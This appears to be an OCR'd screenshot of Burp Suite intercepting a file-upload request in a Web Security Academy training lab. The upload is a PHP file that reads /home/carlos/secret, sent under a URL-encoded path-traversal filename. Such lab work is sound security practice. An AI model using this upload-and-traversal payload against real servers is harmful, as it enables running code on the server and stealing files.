 Burp Suite Community Edition v2024.5.5 - Temporary Project
Burp Project Intruder Repeater View Help
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn Settings
Intercept HTTP history WebSockets history Proxy settings
Request to https://0a85002403bd10848347c46100cf00da.web-security-academy.net:443 [79.125.84.16]
Forward Drop Intercept is on Action Open browser Add notes HTTP/2
Pretty Raw Hex \n
1 POST /my-account/avatar HTTP/2
2 Host: 0a85002403bd10848347c46100cf00da.web-security-academy.net
3 Cookie: session=rxfTLrjCpU7vWVC2cXUhRZbKrkZEVOeD
4 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0) Gecko/20100101 Firefox/115.0
5 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate, br
8 Content-Type: multipart/form-data; boundary=---------------------------308724184928412546051660576799
9 Content-Length: 543
10 Origin: https://0a85002403bd10848347c46100cf00da.web-security-academy.net
11 Referer: https://0a85002403bd10848347c46100cf00da.web-security-academy.net/my-account
12 Upgrade-Insecure-Requests: 1
13 Sec-Fetch-Dest: document
14 Sec-Fetch-Mode: navigate
15 Sec-Fetch-Site: same-origin
16 Sec-Fetch-User: ?1
17 Te: trailers
18
19 -----------------------------308724184928412546051660576799
20 Content-Disposition: form-data; name="avatar"; filename="%2e%2e%2fvirus.php"
21 Content-Type: application/x-php
22
23 <?php echo file_get_contents('/home/carlos/secret');?>
24
25 -----------------------------308724184928412546051660576799
26 Content-Disposition: form-data; name="user"
27
28 wiener
29 -----------------------------308724184928412546051660576799
30 Content-Disposition: form-data; name="csrf"
31
32 u7fUTbWZsF4p1MOOnpy2oJlhcmdockMH
33 -----------------------------308724184928412546051660576799--
34
Inspector
Selection 3 (0x3)
Selected text
../
Decoded from: Select
../
Cancel Apply changes
Request attributes 2
Request query parameters 0
Request body parameters 3
Request cookies 1
Request headers 19
Inspector
Notes
Search 0 highlights
Event log All issues Memory: 116.2MB